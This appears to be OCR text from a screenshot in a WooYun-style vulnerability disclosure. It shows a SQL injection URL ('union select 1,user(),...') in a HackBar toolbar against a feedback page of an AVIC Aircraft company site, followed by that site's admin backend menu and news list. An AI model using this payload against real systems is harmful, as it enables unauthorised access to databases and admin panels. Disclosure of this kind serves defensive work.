 中航飞机股份有限公司
www.aircraft_co.avic.com/admin/main.htm
搜索
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://www.aircraft_co.avic.com/feedback.php?cat_id=100 union select 1,user(),3,4,5,6,7,8,9,0-- -a&pid=53
Split URL
Execute
Enable Post data Enable Referrer
中航飞机股份有限公司
AVIC
AVIC AIRCRAFT.Co.,Ltd
您好：admin 欢迎使用网站后台管理系统 2015-09-07 访问总数为：
5363252次
返回桌面 网站首页 修改密码 退出系统
您的当前位置：系统首页 > 资讯管理
信息管理
公司简介
新闻中心
产品中心
投资者关系
国际合作
党群文化
联系我们
咨询反馈
人力资源
菜单导航
系统管理
轮播信息
栏目分类
站点设置
数据备份
请选择资讯分类 开始时间 - 结束时间 输入关键字 立即搜索 添加信息
资讯标题 所属分类 排序 发布时间 是否审批 操作
中航飞机召开安委会扩大会议暨安全生产工作紧急视频会 新闻动态 2392 2015-08-21 18:22:41 已审批
公司组织召开上半年非航空产业经济运行分析会 新闻动态 2392 2015-08-21 18:22:34 已审批
公司获新舟60人工增雨机STC证 新闻动态 2392 2015-08-21 18:22:27 已审批
新舟700飞机市场启动发布会在阎良召开 新闻动态 2392 2015-08-21 18:22:20 已审批
新舟700飞机项目行政总指挥第五次现场办公会在阎良召开 新闻动态 2392 2015-08-21 18:22:11 已审批
耿汝光会见庞巴迪宇航飞机结构与工程服务总裁Jean Seguin先生 行业动态 2392 2015-08-21 18:22:04 已审批
耿汝光会见陕西省副省长姜峰 行业动态 2392 2015-08-21 18:21:55 已审批
2015成都国际商务通用航空展览会10月开幕 行业动态 2392 2015-08-21 18:21:47 已审批
成都航空飞行员首次执飞ARJ21演示飞行任务 行业动态 2392 2015-08-21 18:21:17 已审批
顾惠忠会见GECAS总经理Norman Liu一行 行业动态 2393 2015-08-15 00:07:40 已审批
中航工业与霍尼韦尔举行第九次战略委员会会议 行业动态 2393 2015-08-15 00:07:00 已审批
行业动态 2393 2015-08-15 00:05:47 已审批
www.wooyun.org